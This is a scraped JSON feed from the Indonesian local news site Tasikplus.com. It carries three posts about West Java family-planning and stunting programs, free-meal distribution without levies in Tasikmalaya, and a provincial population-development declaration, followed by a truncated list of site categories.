dukungan dan keterlibatan Aisyiyah sangat strategis untuk mempercepat capaian program Bangga Kencana, khususnya dalam penguatan pembangunan keluarga dan penyebarluasan pesan perubahan perilaku di masyarakat. \u003Cbr\u003E\u003Cbr\u003E“Sinergi dengan organisasi masyarakat seperti Aisyiyah, merupakan kunci agar program Quickwin tidak hanya berjalan secara administratif, tetapi juga menyentuh langsung kebutuhan masyarakat,” ujar Dr Dadi. \u003Cbr\u003E\u003Cbr\u003ESementara itu, Ketua Pimpinan Wilayah (PW) Aisyiyah Jawa Barat, Hj Ia Kurniati,  menyampaikan kesiapan organisasinya untuk berkolaborasi secara aktif dalam edukasi ketahanan keluarga, pencegahan stunting, Lansia berdaya serta penguatan literasi keluarga melalui kader-kader Aisyiyah yang tersebar di seluruh kabupaten\/kota. \u003Cbr\u003E\u003Cbr\u003EPertemuan ini menghasilkan beberapa poin rencana tindak lanjut, di antaranya: Penguatan kader Aisyiyah sebagai mitra lapangan dalam sosialisasi Program BanggaKencana melalui Quickwin Kemendukbangga. \u003Cbr\u003E\u003Cbr\u003EKolaborasi kegiatan edukasi keluarga dan generasi remaja berencana. Penyebaran materi edukatif berbasis komunitas melalui jaringan Aisyiyah hingga tingkat ranting. \u003Cbr\u003E\u003Cbr\u003EDengan adanya kunjungan ini, diharapkan sinergi antara Perwakilan Kemendukbangga\/BKKBN Jawa Barat dan Aisyiyah Jawa Barat dapat menjadi model kemitraan strategis dalam percepatan target Program Pembangunan keluarga, Kependudukan dan Keluarga Berencana serta kesejahteraan masyarakat di Jawa Barat. \u003Ci\u003Ered\/rls\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/8047143671536276735\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/pw-aisyiyah-jabar-nyatakan-siap-dukung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/8047143671536276735"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/8047143671536276735"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/pw-aisyiyah-jabar-nyatakan-siap-dukung.html","title":"PW Aisyiyah Jabar Nyatakan Siap Dukung Program Bangga Kencana"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN1jkg3pGUnfhrTef030aAeTC7sosRXQSWcKNsPqgGKVNyVgOvije9emrSFZvTrJ4RawyWD_G1i6z0Qm8E5DAT10FLFxZGS3QF1eXI2-MnCWWItNxLVl1cBWjwoOm5W1WvXfDtrPpAkRJNe1uob2qub_M_hJspoWbVvEBT2enRm-HQJ8_NYZVEDLfAEzI\/s72-w640-h324-c\/1760419190316.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3738246974066608698"},"published":{"$t":"2025-10-13T11:43:00.003+07:00"},"updated":{"$t":"2025-10-13T12:14:48.030+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BKKBN Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Distribusi MBG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaper BKKBN Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemendukbangga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kependudukan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunjungi Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Tasikmalaya"}],"title":{"type":"text","$t":"Sikap Tanggap Kemendukbangga\/BKKBN Jabar Bersama Pemkot Tasikmalaya Pastikan Distribusi MBG Sasaran B3 Bebas Pungutan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj53qDe3akBU497MQXoetOOhCAy4j7Dvt1LWoV2Secwi5TAEGrwLnA23uAffVFTIr99ZYpxaeZELr8ZgzBe-5QdYCHsM5o4BDVMPOZ5yDokEWkqBiWSJkwLUb8mjrG-0jfSzG8tkNud0GbXHE-_QewDOcItFFbDu-BgibT5Ltb3ns0bNellft87CucrweA\"\u003E\n    \u003Cimg border=\"0\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj53qDe3akBU497MQXoetOOhCAy4j7Dvt1LWoV2Secwi5TAEGrwLnA23uAffVFTIr99ZYpxaeZELr8ZgzBe-5QdYCHsM5o4BDVMPOZ5yDokEWkqBiWSJkwLUb8mjrG-0jfSzG8tkNud0GbXHE-_QewDOcItFFbDu-BgibT5Ltb3ns0bNellft87CucrweA=w640-h312\" width=\"640\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBergerak cepat. Kepala Perwakilan Kemendukbangga\/BKKBN Provinsi Jawa Barat, Minggu (12\/10\/25), berkunjung ke Kota Tasikmalaya. Di tempat tujuan bertemu kepala daerah dan unsur Forkopimda Kota Tasikmalaya.\u0026nbsp;\u003Cspan\u003E\u003Ca\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam satu rombongan seterusnya menuju satu lokasi di Kelurahan Tanjung, Kecamatan Kawalu. Kunjung lapangan itu merespons cepat informasi atau rumor yang menyebutkan ada pungutan dalam distribusi program MBG untuk kelompok B3 (ibu hamil\u0026nbsp; menyusui, dan balita non-PAUD).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBeberapa saat tiba di lokasi. Dalam dialog bersama para kader, terungkap bahwa distribusi MBG B3 di wilayah kelurahan ini sebagaimana mengemuka, baru berjalan satu bulan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESkema penyaluran masih dalam tahap penyesuaian. Alokasinya, sebanyak 572 paket MBG dikirim oleh pihak SPPG ke satu titik pengantaran di kantor kelurahan. Selanjutnya, para kader mendistribusikannya ke 11 posyandu yang tersebar di 9 RW.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari hasil evaluasi lapangan, menjadi kesepakatan bahwa ke depan tidak akan ada lagi iuran sukarela atau kencleng dalam proses distribusi MBG.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EWali Kota Tasikmalaya Virman Alfarizi menegaskan bahwa pemerintah tidak pernah menginstruksikan adanya pungutan dalam pelaksanaan program tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“MBG itu sudah jelas, gratis. Jadi tidak ada istilah iuran sukarela atau pungutan apa pun. Semua sudah diatur dalam insentif distribusi yang diberikan kepada kader,” ujar Viman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, aturan tentang biaya distribusi baru diterbitkan pada 29 September 2025, sehingga kemungkinan terjadi miskomunikasi di tingkat pelaksana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Sekarang sudah ada SOP baru yang mengatur insentif kader, termasuk biaya distribusi. Jadi tidak perlu ada tambahan uang dari warga. Kita sudah luruskan dan tertibkan semuanya,” katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKarenanya penting melakukan klarifikasi sebelum mempercayai isu di media sosial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Tidak semua rumor di medsos itu benar. Kita harus tabayun menyikapinya. Yang penting, ke depan kita benahi bersama agar distribusi MBG berjalan lebih baik,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Kepala Perwakilan Kemendukbangga\/BKKBN Provinsi Jawa Barat, Dadi Ahmad Roswandi menegaskan bahwa pendistribusian MBG harus bebas dari pungutan dengan alasan apa pun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Pendistribusian MBG harus bebas dari pungutan apa pun motifnya, karena sudah ada biaya distribusi dari setiap SPPG untuk para kader. Yang lebih penting, manfaat MBG harus benar-benar dirasakan masyarakat dalam upaya menurunkan angka stunting,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESejalan dengan arahan tersebut, para kader menyatakan dukungan penuh terhadap kebijakan distribusi MBG gratis. Kader Posyandu Kelurahan Tanjung, Teti, menegaskan komitmennya untuk menjalankan program sesuai aturan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami berkomitmen dan mendukung penuh program MBG B3 gratis tanpa iuran, sesuai dengan SOP hasil sosialisasi Kemendukbangga dan perintah wali Kota. Saya juga akan mensosialisasikan kepada kader lainnya,” katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPengaduan di balai penyuluh\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai tindak lanjut, layanan pengaduan (help desk) MBG B3 akan dibuka di setiap Balai Penyuluhan KB di seluruh kabupaten\/kota se-Jawa Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPihak SPPG juga berkomitmen memberikan insentif bagi kader sebagai biaya distribusi serta menambah titik pengantaran dari satu menjadi tiga titik agar proses penyaluran lebih efisien.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, evaluasi berkala akan dilakukan bersama Dinas PPKBP3A Kota Tasikmalaya, PKB, SPPG, TPK, kader, dan pihak terkait lainnya dengan supervisi dari Perwakilan Kemendukbangga\/BKKBN Jawa Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkah ini diharapkan memperkuat koordinasi dan memastikan pendistribusian MBG berjalan transparan serta tepat sasaran.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut data Survei Status Gizi Indonesia (SSGI) 2024, angka prevalensi stunting di Kota Tasikmalaya masih berada di angka 19,6 persen, lebih tinggi dibanding rata-rata Jawa Barat yang mencapai 15,9 persen. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3738246974066608698\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/sikap-tanggap-kemendukbanggabkkbn-jabar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3738246974066608698"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3738246974066608698"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/sikap-tanggap-kemendukbanggabkkbn-jabar.html","title":"Sikap Tanggap Kemendukbangga\/BKKBN Jabar Bersama Pemkot Tasikmalaya Pastikan Distribusi MBG Sasaran B3 Bebas Pungutan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj53qDe3akBU497MQXoetOOhCAy4j7Dvt1LWoV2Secwi5TAEGrwLnA23uAffVFTIr99ZYpxaeZELr8ZgzBe-5QdYCHsM5o4BDVMPOZ5yDokEWkqBiWSJkwLUb8mjrG-0jfSzG8tkNud0GbXHE-_QewDOcItFFbDu-BgibT5Ltb3ns0bNellft87CucrweA=s72-w640-h312-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-48440148612771011"},"published":{"$t":"2025-04-29T20:31:00.004+07:00"},"updated":{"$t":"2025-04-29T20:31:59.564+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BKKBN Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deklarasi Jawa barat Istimewa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemendukbangga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kependudukan"}],"title":{"type":"text","$t":"Deklarasi “Jawa Barat Istimewa” Komitmen Penanganan Terintegrasi Pembangunan Kependudukan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDyZnSJ5lRLcWYyiuouhAtlhNix-m7uXFLJVP96P2vws0iL6nx5ydooJTi2jM3g4gGHRbgD4uIIJAEpXzxsxiwSB26BMs1myKCqd51QHY_X6ohpEWYXNzHo-nGG2s8yxaF9jzBDEAioByOhALeR-GKfJycig1ieIsUh4MxWzbzdZ8AzoD8ZBPPEzNLaQI\/s3795\/WhatsApp%20Image%202025-04-29%20at%2011.05.38_ad956c2b.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2148\" data-original-width=\"3795\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDyZnSJ5lRLcWYyiuouhAtlhNix-m7uXFLJVP96P2vws0iL6nx5ydooJTi2jM3g4gGHRbgD4uIIJAEpXzxsxiwSB26BMs1myKCqd51QHY_X6ohpEWYXNzHo-nGG2s8yxaF9jzBDEAioByOhALeR-GKfJycig1ieIsUh4MxWzbzdZ8AzoD8ZBPPEzNLaQI\/w640-h362\/WhatsApp%20Image%202025-04-29%20at%2011.05.38_ad956c2b.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EBandung,Tasikplus.com-\u003C\/b\u003ESatu deklarasi untuk menguatkan konsolidasi program pembangunan kependudukan, Senin (28\/4\/25} berlangsung di Kota Bandung. Dihadiri sejumlah petinggi negara. Gagasan itu, \"Deklarasi Jawa Barat Istimewa”. Penandatanganan deklarasi berlangsung menyertai Rapat Koordinasi (Rakor) Bidang Kesejahteraan Rakyat Provinsi Jawa Barat Tahun 2025.\u003C\/p\u003E\u003Cbr \/\u003EHadir dalam kegiatan, Mendukbangga\/Kepala BKKBN Wihaji, Menteri Kesehatan Budi Gunadi Sadikin, Menteri Sosial Saifullah Yusuf, serta Menteri Desa Pembangunan Daerah Tertinggal dan Transmigrasi Yandri Susanto. Para menteri turut menandatangani Deklarasi Jawa Barat Istimewa.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam acara mengemuka, deklarasi sebagai kesiapan Jawa Barat bersinergi dan bergotong royong mewujudkan desa dan kelurahan yang tidak ada kematian ibu, bayi, ibu melahirkan serta tidak ada stunting baru. Kegiatan ini adalah inisiasi Gubernur Jawa Barat, Dedi Mulyadi.\u003Cbr \/\u003E\u003Cbr \/\u003EDeklarasi berisi komitmen Pemprov Jawa Barat pada pengentasan stunting termasuk bebas dari kemiskinan ekstrem, serta turut menyukseskan sekolah rakyat; bebas sampah dan lingkungnya lestari; mandiri, bebas rentenir, memiliki Koperasi Merah Putih; dan sukses dalam pembangunan Keluarga Berencana (KB).\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Wihaji menyatakan, sangat mendukung deklarasi. Ia pun sepakat perlunya sinergi dan kolaborasi lintas sektor. Menurutnya, peran Kemendukbangga\/BKKBN dalam menekan pengendalian penduduk hanya melalui metode kontrasepsi. “Karena itu, pengendalian penduduk membutuhkan sinergi dan kolaborasi antar-kementerian dan lembaga di pusat hingga desa”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri juga memaparkan tentang program Quick Wins yang digerakkan Kemendukbangga dan sangat berkaitan dengan desa, dilaksanakan melalui integrasi substansi program, sinergitas dan kolaborasi, yang digerakkan di level lini lapangan, kata menteri, 'goal'nya ada di Kampung KB (Keluarga Bangga).\u003Cbr \/\u003E\u003Cbr \/\u003EKetika menyinggung Angka Kelahiran Total (TFR), menteri Wihaji mengatakan 15 kabupaten\/kota di Provinsi Jawa Barat tahun 2024 sudah mencapai angka 2.03. Ini berarti sudah berada di bawah angka \u003Ci\u003Ereplacement level\u003C\/i\u003E. Berarti pula, Jawa Barat sudah harus bergerak untuk melakukan peningkatan kualitas Sumber Daya Manusia secara optimal. Sehingga kondisi jumlah anggota keluarga yang sudah baik ini akan sejalan dengan kualitasnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EBerikan stimulus Rp 10 miliar\u003C\/b\u003E\u003Cbr \/\u003EGubernur Jawa Barat Dedi Mulyadi menilai sangat penting mengintegrasikan berbagai program di desa. \"Harus terintegrasi, desa yang berhasil dalam KB, pendidikan, penanganan kesehatan warga, berkurangnya angka kematian ibu dan anak, pengelolaan sampah dengan baik, maka kami akan memberikan hadiah stimulus pembangunan sebesar Rp 10 miliar rupiah per Desa,\" ungkapnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDisampaikan juga, pemprov akan memberikan bantuan kepada 150.000 masyarakat penerima jaringan listrik baru dengan anak-anaknya akan menerima beasiswa. Lalu, Pemprov Jawa Barat menyalurkan bantuan sosial bagi penduduk usia produktif, bantuan rumah. Semua itu akan didapatkan hanya dengan syarat penerima bantuan ber-KB, diutamakan ber-KB vasektomi\/KB pria.\u003Cbr \/\u003E\u003Cbr \/\u003E Pada paparan lain yang disampaikan oleh para menteri dalam acara pun banyak menawarkan program yang mendukung kesejahteraan masyarakat Jawa Barat. Menteri Kesehatan dengan “Cek Kesehatan Gratis”, Menteri Sosial dengan “Program Keluarga Harapan (PKH)\", bantuan sosial tunai, bantuan pangan non-tunai, Program Indonesia Pintar.  Menteri Desa, Pembangunan Daerah Tertinggal dan Transmigrasi dengan program “12 Rencana Aksi.\u0026nbsp;\u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/48440148612771011\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/04\/deklarasi-jawa-barat-istimewa-komitmen.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/48440148612771011"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/48440148612771011"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/04\/deklarasi-jawa-barat-istimewa-komitmen.html","title":"Deklarasi “Jawa Barat Istimewa” Komitmen Penanganan Terintegrasi Pembangunan Kependudukan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDyZnSJ5lRLcWYyiuouhAtlhNix-m7uXFLJVP96P2vws0iL6nx5ydooJTi2jM3g4gGHRbgD4uIIJAEpXzxsxiwSB26BMs1myKCqd51QHY_X6ohpEWYXNzHo-nGG2s8yxaF9jzBDEAioByOhALeR-GKfJycig1ieIsUh4MxWzbzdZ8AzoD8ZBPPEzNLaQI\/s72-w640-h362-c\/WhatsApp%20Image%202025-04-29%20at%2011.05.38_ad956c2b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&callback=jQuery37102653316767703444_1769783688748&_=1769783688749
body_size: 57788
content:
// API callback
jQuery37102653316767703444_1769783688748({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-30T07:35:52.351+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Hiburan"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Kabupaten Tasikmalaya"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat 